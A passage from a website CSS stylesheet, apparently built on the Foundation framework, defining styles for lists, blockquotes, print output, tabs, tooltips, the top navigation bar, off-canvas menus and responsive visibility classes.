    line-height: 1.6;
    margin-bottom: 1.8rem;
    list-style-position: outside;
    font-family: inherit;
}

ul {
    margin-left: 1.1rem;
}

ul.no-bullet {
    margin-left: 0;
}

ul.no-bullet li ul,
ul.no-bullet li ol {
    margin-left: 1.25rem;
    margin-bottom: 0;
    list-style: none;
}


/* Unordered Lists */

ul li ul,
ul li ol {
    margin-left: 1.25rem;
    margin-bottom: 0;
}

ul.square li ul,
ul.circle li ul,
ul.disc li ul {
    list-style: inherit;
}

ul.square {
    list-style-type: square;
    margin-left: 1.1rem;
}

ul.circle {
    list-style-type: circle;
    margin-left: 1.1rem;
}

ul.disc {
    list-style-type: disc;
    margin-left: 1.1rem;
}

ul.no-bullet {
    list-style: none;
}


/* Ordered Lists */

ol {
    margin-left: 1.4rem;
}

ol li ul,
ol li ol {
    margin-left: 1.25rem;
    margin-bottom: 0;
}


/* Definition Lists */

dl dt {
    margin-bottom: 0.3rem;
    font-weight: bold;
}

dl dd {
    margin-bottom: 0.75rem;
}


/* Abbreviations */

abbr,
acronym {
    text-transform: uppercase;
    font-size: 90%;
    color: #444444;
    border-bottom: 1px dotted #dddddd;
    cursor: help;
}

abbr {
    text-transform: none;
}


/* Blockquotes */

blockquote {
    margin: 0 auto 1.8rem;
    padding: 0.5625rem 1.25rem 0 1.1875rem;
    border-left: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
    width: 90%;
}

blockquote cite {
    display: block;
    font-size: 0.8125rem;
    color: #555555;
}

blockquote cite:before {
    content: "\2014 \0020";
}

blockquote cite a,
blockquote cite a:visited {
    color: #555555;
}

blockquote,
blockquote p {
    line-height: 1;
    color: #0f6bad;
    font-family: 'bebasneue_regular';
    font-size: 2.5rem;
    text-align: center;
}


/* Microformats */

.vcard {
    display: inline-block;
    margin: 0 0 1.25rem 0;
    border: 1px solid #dddddd;
    padding: 0.625rem 0.75rem;
}

.vcard li {
    margin: 0;
    display: block;
}

.vcard .fn {
    font-weight: bold;
    font-size: 0.9375rem;
}

.vevent .summary {
    font-weight: bold;
}

.vevent abbr {
    cursor: default;
    text-decoration: none;
    font-weight: bold;
    border: none;
    padding: 0 0.0625rem;
}


/*
 * Print styles.
 *
 * Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/
 * Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com)
*/

.print-only {
    display: none !important;
}

@media print {
    * {
        background: transparent !important;
        color: #000 !important;
        /* Black prints faster: h5bp.com/s */
        box-shadow: none !important;
        text-shadow: none !important;
    }
    a,
    a:visited {
        text-decoration: none;
    }
    a[href]:after {
        content: " (" attr(href) ")";
    }
    abbr[title]:after {
        content: " (" attr(title) ")";
    }
    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: "";
    }
    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }
    thead {
        display: table-header-group;
        /* h5bp.com/t */
    }
    tr,
    img {
        page-break-inside: avoid;
    }
    img {
        max-width: 100% !important;
    }
    @page {
        margin: 0.5cm;
    }
    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }
    h2,
    h3 {
        page-break-after: avoid;
    }
    .hide-on-print {
        display: none !important;
    }
    .print-only {
        display: block !important;
    }
    .hide-for-print {
        display: none !important;
    }
    .show-for-print {
        display: inherit !important;
    }
}

.tabs {
    margin-bottom: 0 !important;
    margin-left: 0;
}

.tabs:before,
.tabs:after {
    content: " ";
    display: table;
}

.tabs:after {
    clear: both;
}

.tabs dd,
.tabs .tab-title {
    position: relative;
    margin-bottom: 0 !important;
    list-style: none;
    float: left;
}

.tabs dd > a,
.tabs .tab-title > a {
    display: block;
    background: #efefef;
    color: #222222;
    padding: 1rem 2rem;
    font-family: inherit;
    font-size: 1rem;
}

.tabs dd > a:hover,
.tabs .tab-title > a:hover {
    background: #e1e1e1;
}

.tabs dd.active a,
.tabs .tab-title.active a {
    background: white;
    color: #222222;
}

.tabs.radius dd:first-child a,
.tabs.radius .tab:first-child a {
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
}

.tabs.radius dd:last-child a,
.tabs.radius .tab:last-child a {
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px;
}

.tabs.vertical dd,
.tabs.vertical .tab {
    position: inherit;
    float: none;
    display: block;
    top: auto;
}

.tabs-content {
    margin-bottom: 1.5rem;
    width: 100%;
}

.tabs-content:before,
.tabs-content:after {
    content: " ";
    display: table;
}

.tabs-content:after {
    clear: both;
}

.tabs-content > .content {
    display: none;
    float: left;
    padding: 0.9375rem 0;
    width: 100%;
}

.tabs-content > .content.active {
    display: block;
    float: none;
}

.tabs-content > .content.contained {
    padding: 0.9375rem;
}

.tabs-content.vertical {
    display: block;
}

.tabs-content.vertical > .content {
    padding: 0 0.9375rem;
}

@media only screen and (min-width: 40.063em) {
    .tabs.vertical {
        width: 20%;
        float: left;
        margin-bottom: 1.25rem;
    }
    .tabs-content.vertical {
        width: 80%;
        float: left;
        margin-left: -1px;
    }
}

.no-js .tabs-content > .content {
    display: block;
    float: none;
}


/* Image Thumbnails */

.th {
    line-height: 0;
    display: inline-block;
    border: solid 4px white;
    max-width: 100%;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2);
    transition: all 200ms ease-out;
}

.th:hover,
.th:focus {
    box-shadow: 0 0 6px 1px rgba(0, 140, 186, 0.5);
}

.th.radius {
    border-radius: 3px;
}


/* Tooltips */

.has-tip {
    border-bottom: dotted 1px #cccccc;
    cursor: help;
    font-weight: bold;
    color: #333333;
}

.has-tip:hover,
.has-tip:focus {
    border-bottom: dotted 1px #003f54;
    color: #008cba;
}

.has-tip.tip-left,
.has-tip.tip-right {
    float: none !important;
}

.tooltip {
    display: none;
    position: absolute;
    z-index: 999;
    font-weight: normal;
    font-size: 0.875rem;
    line-height: 1.3;
    padding: 0.75rem;
    max-width: 85%;
    left: 50%;
    width: 100%;
    color: white;
    background: #333333;
}

.tooltip > .nub {
    display: block;
    left: 5px;
    position: absolute;
    width: 0;
    height: 0;
    border: solid 5px;
    border-color: transparent transparent #333333 transparent;
    top: -10px;
}

.tooltip > .nub.rtl {
    left: auto;
    right: 5px;
}

.tooltip.radius {
    border-radius: 3px;
}

.tooltip.round {
    border-radius: 1000px;
}

.tooltip.round > .nub {
    left: 2rem;
}

.tooltip.opened {
    color: #008cba !important;
    border-bottom: dotted 1px #003f54 !important;
}

.tap-to-close {
    display: block;
    font-size: 0.625rem;
    color: #777777;
    font-weight: normal;
}

@media only screen and (min-width: 40.063em) {
    .tooltip > .nub {
        border-color: transparent transparent #333333 transparent;
        top: -10px;
    }
    .tooltip.tip-top > .nub {
        border-color: #333333 transparent transparent transparent;
        top: auto;
        bottom: -10px;
    }
    .tooltip.tip-left,
    .tooltip.tip-right {
        float: none !important;
    }
    .tooltip.tip-left > .nub {
        border-color: transparent transparent transparent #333333;
        right: -10px;
        left: auto;
        top: 50%;
        margin-top: -5px;
    }
    .tooltip.tip-right > .nub {
        border-color: transparent #333333 transparent transparent;
        right: auto;
        left: -10px;
        top: 50%;
        margin-top: -5px;
    }
}

meta.foundation-mq-topbar {
    font-family: "/only screen and (min-width:40.063em)/";
    width: 40.063em;
}


/* Wrapped around .top-bar to contain to grid width */

.contain-to-grid {
    width: 100%;
    z-index: 9999;
    top: 0px;
    padding-top: 8px;
    padding-right: 2%;
    padding-left: 2%;
    background: #fff;
    min-height: 70px;
    box-shadow: 0 2px 7px rgba(0,0,0,0.4);
}

.contain-to-grid .top-bar {
    margin-bottom: 0;
    display: inline-block;
    margin-left: 5px;
}

.fixed {
    width: 100%;
    left: 0;
    position: fixed;
    top: 0;
    z-index: 99;
}

.fixed.expanded:not(.top-bar) {
    overflow-y: auto;
    height: auto;
    width: 100%;
    max-height: 100%;
}

.fixed.expanded:not(.top-bar) .title-area {
    position: fixed;
    width: 100%;
    z-index: 99;
}

.fixed.expanded:not(.top-bar) .top-bar-section {
    z-index: 98;
    margin-top: 45px;
}

.top-bar {
    overflow: hidden;
    position: relative;
    background: none;
    margin-bottom: 0;
    min-width: 160px;
    min-height: 54px;
}

.top-bar ul {
    margin-bottom: 0;
    list-style: none;
}

.top-bar .row {
    max-width: none;
}

.top-bar form,
.top-bar input {
    margin-bottom: 0;
}

.top-bar input {
    height: auto;
    padding-top: .35rem;
    padding-bottom: .35rem;
    font-size: 0.75rem;
}

.top-bar .button,
.top-bar button {
    padding-top: .45rem;
    padding-bottom: .35rem;
    margin-bottom: 0;
    font-size: 0.75rem;
}

.top-bar .title-area {
    position: relative;
    margin: 0;
}

.top-bar .name {
    height: 45px;
    margin: 0;
    font-size: 16px;
}

.top-bar .name h1 {
    line-height: 45px;
    font-size: 1.0625rem;
    margin: 0;
}

.top-bar .name h1 a {
    font-weight: normal;
    color: white;
    width: 75%;
    display: block;
    padding: 0 15px;
}

.top-bar .toggle-topbar {
    position: absolute;
    right: 0;
    top: 0;
}

.top-bar .toggle-topbar a {
    color: white;
    text-transform: uppercase;
    font-size: 0.8125rem;
    font-weight: bold;
    position: relative;
    display: block;
    padding: 0 15px;
    height: 45px;
    line-height: 45px;
}

.top-bar .toggle-topbar.menu-icon {
    right: 15px;
    top: 50%;
    margin-top: -16px;
    padding-left: 40px;
}

.top-bar .toggle-topbar.menu-icon a {
    height: 34px;
    line-height: 33px;
    padding: 0;
    color: white;
    position: relative;
}

.top-bar .toggle-topbar.menu-icon a::after {
    right: 0;
}

.top-bar .toggle-topbar.menu-icon a::after span:after {
    content: '';
    position: absolute;
    display: block;
    height: 0;
    box-shadow: 0 0px 0 1px white, 0 7px 0 1px white, 0 14px 0 1px white;
    width: 16px;
}

.top-bar .toggle-topbar.menu-icon a::after span:hover:after {
    box-shadow: 0 0px 0 1px white, 0 7px 0 1px white, 0 14px 0 1px white;
}

.top-bar.expanded {
    height: auto;
    background: transparent;
}

.top-bar.expanded .title-area {
    background: #111;
}

.top-bar.expanded .toggle-topbar a {
    color: #888888;
}

.top-bar.expanded .toggle-topbar a::after {
    box-shadow: 0 10px 0 1px #888888, 0 16px 0 1px #888888, 0 22px 0 1px #888888;
}

.top-bar-section {
    left: 0;
    position: relative;
    width: auto;
    transition: left 300ms ease-out;
}

.top-bar-section ul {
    padding: 0;
    width: 100%;
    height: auto;
    display: block;
    font-size: 16px;
    margin: 0;
}


/*
.top-bar-section .divider,
.top-bar-section [role="separator"] {
  border-top: solid 1px #1a1a1a;
  clear: both;
  height: 1px;
  width: 100%;
}
*/

.top-bar-section ul li {
    background: none;
    position: relative;
}

.top-bar-section ul li > a {
    
    display: block;
    width: 100%;
    color: #8b7968;
    padding: 17px 0px 23px 0px;
    margin: 0 9px;
    font-family: 'bebasneue_bold', sans-serif;
    font-size: 1.3rem;
    line-height: 1;
    font-weight: 400;
    letter-spacing: 0;
    text-transform: none;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.top-bar-section ul li > a.button {
    font-size: 0.8125rem;
    padding-right: 15px;
    padding-left: 15px;
    background-color: #008cba;
    border-color: #007095;
    color: white;
}

.top-bar-section ul li > a.button:hover,
.top-bar-section ul li > a.button:focus {
    /*  background-color: #007095;*/
}

.top-bar-section ul li > a.button:hover,
.top-bar-section ul li > a.button:focus {
    color: white;
}

.top-bar-section ul li > a.button.secondary {
    background-color: #e7e7e7;
    border-color: #b9b9b9;
    color: #333333;
}

.top-bar-section ul li > a.button.secondary:hover,
.top-bar-section ul li > a.button.secondary:focus {
    background-color: #b9b9b9;
}

.top-bar-section ul li > a.button.secondary:hover,
.top-bar-section ul li > a.button.secondary:focus {
    color: #333333;
}

.top-bar-section ul li > a.button.success {
    background-color: #43ac6a;
    border-color: #368a55;
    color: white;
}

.top-bar-section ul li > a.button.success:hover,
.top-bar-section ul li > a.button.success:focus {
    background-color: #368a55;
}

.top-bar-section ul li > a.button.success:hover,
.top-bar-section ul li > a.button.success:focus {
    color: white;
}

.top-bar-section ul li > a.button.alert {
    background-color: #f04124;
    border-color: #cf2a0e;
    color: white;
}

.top-bar-section ul li > a.button.alert:hover,
.top-bar-section ul li > a.button.alert:focus {
    background-color: #cf2a0e;
}

.top-bar-section ul li > a.button.alert:hover,
.top-bar-section ul li > a.button.alert:focus {
    color: white;
}

.top-bar-section ul li > button {
    font-size: 0.8125rem;
    padding-right: 15px;
    padding-left: 15px;
    /*
  background-color: #008cba;
  border-color: #007095;
*/
    color: white;
}

.top-bar-section ul li > button:hover,
.top-bar-section ul li > button:focus {
    /*  background-color: #007095;*/
}

.top-bar-section ul li > button:hover,
.top-bar-section ul li > button:focus {
    color: white;
}

.top-bar-section ul li > button.secondary {
    background-color: #e7e7e7;
    border-color: #b9b9b9;
    color: #333333;
}

.top-bar-section ul li > button.secondary:hover,
.top-bar-section ul li > button.secondary:focus {
    background-color: #b9b9b9;
}

.top-bar-section ul li > button.secondary:hover,
.top-bar-section ul li > button.secondary:focus {
    color: #333333;
}

.top-bar-section ul li > button.success {
    background-color: #43ac6a;
    border-color: #368a55;
    color: white;
}

.top-bar-section ul li > button.success:hover,
.top-bar-section ul li > button.success:focus {
    background-color: #368a55;
}

.top-bar-section ul li > button.success:hover,
.top-bar-section ul li > button.success:focus {
    color: white;
}

.top-bar-section ul li > button.alert {
    background-color: #f04124;
    border-color: #cf2a0e;
    color: white;
}

.top-bar-section ul li > button.alert:hover,
.top-bar-section ul li > button.alert:focus {
    background-color: #cf2a0e;
}

.top-bar-section ul li > button.alert:hover,
.top-bar-section ul li > button.alert:focus {
    color: white;
}

.top-bar-section ul li:hover:not(.has-form) > a {
    background: transparent;
    /*  color: #f50d7c;*/
/*    opacity: .6;*/
}

.top-bar-section ul li.active > a {
    /*  background: #008cba;*/
    color: #981e1e;
}

.top-bar-section .has-dropdown > ul > li:hover {
    background: #0f6bad;
}

/*
.top-bar-section ul li.active > a:hover {
    background: #0078a0;
    color: white;
}
*/

.top-bar-section .has-form {
    padding: 15px;
}

.top-bar-section .has-dropdown {
/*    position: relative;*/
}

.top-bar-section .has-dropdown > a:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border: inset 5px;
    border-color: transparent transparent transparent rgba(255, 255, 255, 0.4);
    border-left-style: solid;
    margin-right: 15px;
    margin-top: -4.5px;
    position: absolute;
    top: 50%;
    right: 0;
}

.top-bar-section .has-dropdown.moved {
    position: static;
}

.top-bar-section .has-dropdown.moved > .dropdown {
    display: block;
    position: static !important;
    height: auto;
    width: auto;
    overflow: visible;
    clip: auto;
    position: absolute !important;
    width: 100%;
}

.top-bar-section .has-dropdown.moved > a:after {
    display: none;
}

.top-bar-section .has-dropdown:hover > .dropdown {
/*    clip: rect(0px, 300px, auto, 0px);*/
    clip: auto;
    transition: all .5s ease;
}

.top-bar-section .dropdown {
    padding: 0;
    position: absolute;
    left: 100%;
    top: 0;
    z-index: 99;
    display: block;
    position: absolute !important;
    height: 1px;
    width: 300px;
/*    overflow: hidden;*/
    clip: rect(1px, 300px, 1px, 1px);
}

.top-bar-section .dropdown li {
    width: 100%;
    height: auto;
}

.top-bar-section .dropdown li a {
    font-weight: normal;
    font-size: 18px;
    padding: 10px 15px;
}

.top-bar-section .dropdown li a.parent-link {
    font-weight: normal;
}

.top-bar-section .dropdown li.title h5 {
    margin-bottom: 0;
    margin-top: 0;
}

.top-bar-section .dropdown li.title h5 a {
    color: white;
    line-height: 22.5px;
    display: block;
}

.top-bar-section .dropdown li.has-form {
    padding: 8px 15px;
}

.top-bar-section .dropdown li .button,
.top-bar-section .dropdown li button {
    top: auto;
}

.top-bar-section .dropdown label {
    padding: 8px 15px 2px;
    margin-bottom: 0;
    text-transform: uppercase;
    color: #777777;
    font-weight: bold;
    font-size: 0.625rem;
}

.js-generated {
    display: block;
}

@media only screen and (min-width: 40.063em) {
    .top-bar {
        /*    background: #111;*/
        overflow: visible;
        height: auto;
        margin-left: 1%;
        display: inline-block !important;
        transition: all .3s ease-in-out;
        -webkit-transition: all .3s ease-in-out;
        -ms-transition: all .3s ease-in-out;
    }
    .top-bar:before,
    .top-bar:after {
        content: " ";
        display: table;
    }
    .top-bar:after {
        clear: both;
    }
    .top-bar .toggle-topbar {
        display: none;
    }
    .top-bar .title-area {
        float: left;
    }
    .top-bar .name h1 a {
        width: auto;
    }
    .top-bar input,
    .top-bar .button,
    .top-bar button {
        font-size: 0.875rem;
        position: relative;
        top: 7px;
    }
    .top-bar.expanded {
        /*    background: #111;*/
    }
    .contain-to-grid .top-bar {
        max-width: 90rem;
        margin-bottom: 0;
    }
    .top-bar-section {
        transition: none 0 0;
        left: 0 !important;
        top: 2px;
    }
    .top-bar-section ul {
        width: auto;
        height: auto !important;
        display: inline;
    }
    .top-bar-section ul li {
        float: left;
    }
    .top-bar-section ul li .js-generated {
        display: none;
    }
    .top-bar-section li.hover > a:not(.button) {
        /*    background: #111;*/
        color: white;
    }
    .top-bar-section li:not(.has-form) a:not(.button) {
        /*    background: #111;*/
    }
    .top-bar-section li:not(.has-form) a:not(.button):hover {
        /*    background: #111;*/
    }
/*
    .top-bar-section li.active:not(.has-form) a:not(.button) {
        color: #981e1e;
        background: none;
    }
*/
    .top-bar-section li.active:not(.has-form) a:not(.button):hover {
        background: none;
    }
    .top-bar-section .has-dropdown > a {
/*        padding-right: 35px !important;*/
    }
/*
    .top-bar-section .has-dropdown > a:after {
        content: "";
        display: block;
        width: 0;
        height: 0;
        border: inset 5px;
        border-color: rgba(255, 255, 255, 0.4) transparent transparent transparent;
        border-top-style: solid;
        margin-top: -2.5px;
        top: 22.5px;
    }
*/
    .top-bar-section .has-dropdown.moved {
        position: relative;
    }
    .top-bar-section .has-dropdown.moved > .dropdown {
        display: block;
        position: absolute !important;
        height: 1px;
        width: 1px;
        overflow: hidden;
/*        clip: rect(1px, 1px, 1px, 1px);*/
    }
    .top-bar-section .has-dropdown.hover > .dropdown,
    .top-bar-section .has-dropdown.not-click:hover > .dropdown {
        display: block;
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
/*        clip: auto;*/
        position: absolute !important;
    }
    .top-bar-section .has-dropdown .dropdown li.has-dropdown > a:after {
        border: none;
        content: "\00bb";
        top: 1rem;
        margin-top: -1px;
        right: 5px;
        line-height: 1.2;
    }
    .top-bar-section .dropdown {
        left: 0;
        top: auto;
        background: transparent;
        min-width: 100%;
    }
    .top-bar-section .dropdown li a {
        color: white;
/*        line-height: 45px;*/
        white-space: nowrap;
        padding: 12px 15px;
        background: #111;
    }
    .top-bar-section .dropdown li:not(.has-form) a:not(.button) {
        color: white;
        background: #333333;
    }
    .top-bar-section .dropdown li:not(.has-form):hover > a:not(.button) {
        color: white;
        background: #111;
    }
    .top-bar-section .dropdown li label {
        white-space: nowrap;
        background: #333333;
    }
    .top-bar-section .dropdown li .dropdown {
        left: 100%;
        top: 0;
    }
    /*
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] {
    border-bottom: none;
    border-top: none;
    border-right: solid 1px #4e4e4e;
    clear: none;
    height: 45px;
    width: 0;
  }
*/
    .top-bar-section .has-form {
        background: #333333;
        padding: 0 15px;
        height: 45px;
    }
    .top-bar-section .right li .dropdown {
        left: auto;
        right: 0;
    }
    .top-bar-section .right li .dropdown li .dropdown {
        right: 100%;
    }
    .top-bar-section .left li .dropdown {
        right: auto;
        left: -15px;
    }
    .top-bar-section .left li .dropdown li .dropdown {
        left: 100%;
    }
    .no-js .top-bar-section ul li:hover > a {
        background: #111;
        color: white;
    }
    .no-js .top-bar-section ul li:active > a {
        /*    background: #008cba;*/
        color: white;
    }
    .no-js .top-bar-section .has-dropdown:hover > .dropdown {
        display: block;
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto;
        position: absolute !important;
    }
}

.off-canvas-wrap {
    -webkit-backface-visibility: hidden;
    position: relative;
    width: 100%;
    overflow: hidden;
}

.off-canvas-wrap.move-right,
.off-canvas-wrap.move-left {
    min-height: 100%;
    -webkit-overflow-scrolling: touch;
}

.inner-wrap {
    -webkit-backface-visibility: hidden;
    position: relative;
    width: 100%;
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -ms-transition: -ms-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease;
}

.inner-wrap:before,
.inner-wrap:after {
    content: " ";
    display: table;
}

.inner-wrap:after {
    clear: both;
}

.tab-bar {
    -webkit-backface-visibility: hidden;
    background: #333333;
    color: white;
    height: 2.8125rem;
    line-height: 2.8125rem;
    position: relative;
}

.tab-bar h1,
.tab-bar h2,
.tab-bar h3,
.tab-bar h4,
.tab-bar h5,
.tab-bar h6 {
    color: white;
    font-weight: bold;
    line-height: 2.8125rem;
    margin: 0;
}

.tab-bar h1,
.tab-bar h2,
.tab-bar h3,
.tab-bar h4 {
    font-size: 1.125rem;
}

.left-small {
    width: 2.8125rem;
    height: 2.8125rem;
    position: absolute;
    top: 0;
    border-right: solid 1px #1a1a1a;
    left: 0;
}

.right-small {
    width: 2.8125rem;
    height: 2.8125rem;
    position: absolute;
    top: 0;
    border-left: solid 1px #1a1a1a;
    right: 0;
}

.tab-bar-section {
    padding: 0 0.625rem;
    position: absolute;
    text-align: center;
    height: 2.8125rem;
    top: 0;
}

@media only screen and (min-width: 40.063em) {
    .tab-bar-section {
        text-align: left;
    }
}

.tab-bar-section.left {
    left: 0;
    right: 2.8125rem;
}

.tab-bar-section.right {
    left: 2.8125rem;
    right: 0;
}

.tab-bar-section.middle {
    left: 2.8125rem;
    right: 2.8125rem;
}

.tab-bar .menu-icon {
    text-indent: 2.1875rem;
    width: 2.8125rem;
    height: 2.8125rem;
    display: block;
    line-height: 2.0625rem;
    padding: 0;
    color: white;
    position: relative;
    transform: translate3d(0, 0, 0);
}

.tab-bar .menu-icon span:after {
    content: '';
    position: absolute;
    display: block;
    height: 0;
    top: 50%;
    margin-top: -0.5rem;
    left: 0.90625rem;
    box-shadow: 0 0px 0 1px white, 0 7px 0 1px white, 0 14px 0 1px white;
    width: 1rem;
}

.tab-bar .menu-icon span:hover:after {
    box-shadow: 0 0px 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3;
}


/*
.left-off-canvas-menu {
  -webkit-backface-visibility: hidden;
  width: 15.625rem;
  top: 0;
  bottom: 0;
  position: absolute;
  overflow-y: auto;
  background: #333333;
  z-index: 1001;
  box-sizing: content-box;
  transition: transform 500ms ease 0s;
  -webkit-overflow-scrolling: touch;
  -ms-transform: translate(-100%, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  left: 0;
}
.left-off-canvas-menu * {
  -webkit-backface-visibility: hidden;
}

.right-off-canvas-menu {
  -webkit-backface-visibility: hidden;
  width: 15.625rem;
  top: 0;
  bottom: 0;
  position: absolute;
  overflow-y: auto;
  background: #333333;
  z-index: 1001;
  box-sizing: content-box;
  transition: transform 500ms ease 0s;
  -webkit-overflow-scrolling: touch;
  -ms-transform: translate(100%, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  right: 0;
}
.right-off-canvas-menu * {
  -webkit-backface-visibility: hidden;
}

ul.off-canvas-list {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
ul.off-canvas-list li label {
  padding: 0.3rem 0.9375rem;
  color: #999999;
  text-transform: uppercase;
  font-weight: bold;
  background: #444444;
  border-top: 1px solid #5e5e5e;
  border-bottom: none;
  margin: 0;
}
ul.off-canvas-list li a {
  display: block;
  padding: 0.66667rem;
  color: rgba(255, 255, 255, 0.7);
  border-bottom: 1px solid #262626;
  transition: background 300ms ease;
}
ul.off-canvas-list li a:hover {
  background: #242424;
}

.move-right > .inner-wrap {
  -ms-transform: translate(15.625rem, 0);
  -webkit-transform: translate3d(15.625rem, 0, 0);
  -moz-transform: translate3d(15.625rem, 0, 0);
  -ms-transform: translate3d(15.625rem, 0, 0);
  -o-transform: translate3d(15.625rem, 0, 0);
  transform: translate3d(15.625rem, 0, 0);
}
.move-right .exit-off-canvas {
  -webkit-backface-visibility: hidden;
  transition: background 300ms ease;
  cursor: pointer;
  box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
  display: block;
  position: absolute;
  background: rgba(255, 255, 255, 0.2);
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1002;
  -webkit-tap-highlight-color: transparent;
}
@media only screen and (min-width: 40.063em) {
  .move-right .exit-off-canvas:hover {
    background: rgba(255, 255, 255, 0.05);
  }
}
*/


/*
.move-left > .inner-wrap {
  -ms-transform: translate(-15.625rem, 0);
  -webkit-transform: translate3d(-15.625rem, 0, 0);
  -moz-transform: translate3d(-15.625rem, 0, 0);
  -ms-transform: translate3d(-15.625rem, 0, 0);
  -o-transform: translate3d(-15.625rem, 0, 0);
  transform: translate3d(-15.625rem, 0, 0);
}
.move-left .exit-off-canvas {
  -webkit-backface-visibility: hidden;
  transition: background 300ms ease;
  cursor: pointer;
  box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
  display: block;
  position: absolute;
  background: rgba(255, 255, 255, 0.2);
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1002;
  -webkit-tap-highlight-color: transparent;
}
@media only screen and (min-width: 40.063em) {
  .move-left .exit-off-canvas:hover {
    background: rgba(255, 255, 255, 0.05);
  }
}

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu {
  -ms-transform: none;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  transform: none;
  z-index: 1003;
}
.offcanvas-overlap .exit-offcanvas-menu {
  -webkit-backface-visibility: hidden;
  transition: background 300ms ease;
  cursor: pointer;
  box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
  display: block;
  position: absolute;
  background: rgba(255, 255, 255, 0.2);
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1002;
  -webkit-tap-highlight-color: transparent;
  z-index: 1002;
}
@media only screen and (min-width: 40.063em) {
  .offcanvas-overlap .exit-offcanvas-menu:hover {
    background: rgba(255, 255, 255, 0.05);
  }
}
*/

.no-csstransforms .left-off-canvas-menu {
    left: -15.625rem;
}

.no-csstransforms .right-off-canvas-menu {
    right: -15.625rem;
}

.no-csstransforms .move-left > .inner-wrap {
    right: 15.625rem;
}

.no-csstransforms .move-right > .inner-wrap {
    left: 15.625rem;
}


/* small displays */

@media only screen {
    .show-for-small-only,
    .show-for-small-up,
    .show-for-small,
    .show-for-small-down,
    .hide-for-medium-only,
    .hide-for-medium-up,
    .hide-for-medium,
    .show-for-medium-down,
    .hide-for-large-only,
    .hide-for-large-up,
    .hide-for-large,
    .show-for-large-down,
    .hide-for-xlarge-only,
    .hide-for-xlarge-up,
    .hide-for-xxlarge-only,
    .hide-for-xxlarge-up {
        display: inherit !important;
    }
    .hide-for-small-only,
    .hide-for-small-up,
    .hide-for-small,
    .hide-for-small-down,
    .show-for-medium-only,
    .show-for-medium-up,
    .show-for-medium,
    .hide-for-medium-down,
    .show-for-large-only,
    .show-for-large-up,
    .show-for-large,
    .hide-for-large-down,
    .show-for-xlarge-only,
    .show-for-xlarge-up,
    .show-for-xxlarge-only,
    .show-for-xxlarge-up {
        display: none !important;
    }
    .visible-for-small-only,
    .visible-for-small-up,
    .visible-for-small,
    .visible-for-small-down,
    .hidden-for-medium-only,
    .hidden-for-medium-up,
    .hidden-for-medium,
    .visible-for-medium-down,
    .hidden-for-large-only,
    .hidden-for-large-up,
    .hidden-for-large,
    .visible-for-large-down,
    .hidden-for-xlarge-only,
    .hidden-for-xlarge-up,
    .hidden-for-xxlarge-only,
    .hidden-for-xxlarge-up {
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto;
    }
    .hidden-for-small-only,
    .hidden-for-small-up,
    .hidden-for-small,
    .hidden-for-small-down,
    .visible-for-medium-only,
    .visible-for-medium-up,
    .visible-for-medium,
    .hidden-for-medium-down,
    .visible-for-large-only,
    .visible-for-large-up,
    .visible-for-large,
    .hidden-for-large-down,
    .visible-for-xlarge-only,
    .visible-for-xlarge-up,
    .visible-for-xxlarge-only,
    .visible-for-xxlarge-up {
        position: absolute !important;
        height: 1px;
        width: 1px;
        overflow: hidden;
        clip: rect(1px, 1px, 1px, 1px);
    }
    table.show-for-small-only,
    table.show-for-small-up,
    table.show-for-small,
    table.show-for-small-down,
    table.hide-for-medium-only,
    table.hide-for-medium-up,
    table.hide-for-medium,
    table.show-for-medium-down,
    table.hide-for-large-only,
    table.hide-for-large-up,
    table.hide-for-large,
    table.show-for-large-down,
    table.hide-for-xlarge-only,
    table.hide-for-xlarge-up,
    table.hide-for-xxlarge-only,
    table.hide-for-xxlarge-up {
        display: table;
    }
    thead.show-for-small-only,
    thead.show-for-small-up,
    thead.show-for-small,
    thead.show-for-small-down,
    thead.hide-for-medium-only,
    thead.hide-for-medium-up,
    thead.hide-for-medium,
    thead.show-for-medium-down,
    thead.hide-for-large-only,
    thead.hide-for-large-up,
    thead.hide-for-large,
    thead.show-for-large-down,
    thead.hide-for-xlarge-only,
    thead.hide-for-xlarge-up,
    thead.hide-for-xxlarge-only,
    thead.hide-for-xxlarge-up {
        display: table-header-group !important;
    }
    tbody.show-for-small-only,
    tbody.show-for-small-up,
    tbody.show-for-small,
